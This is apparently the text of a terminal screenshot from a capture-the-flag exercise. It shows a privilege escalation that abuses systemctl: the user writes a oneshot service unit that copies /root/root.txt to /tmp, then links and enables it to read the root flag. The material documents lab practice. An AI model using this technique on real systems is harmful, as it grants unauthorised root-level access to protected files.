 $ RFLAG=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/theFLAG"
> [Install]
> WantedBy=multi-user.target' > $RFLAG
$ /bin/systemctl link $RFLAG
Created symlink from /etc/systemd/system/tmp.X5OQrskv79.service to /tmp/tmp.X5OQrskv79.service.
$ /bin/systemctl enable --now $RFLAG
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.X5OQrskv79.service to /tmp/tmp.X5OQrskv79.service.
$ cat /tmp/theFLAG
$
34 characters selected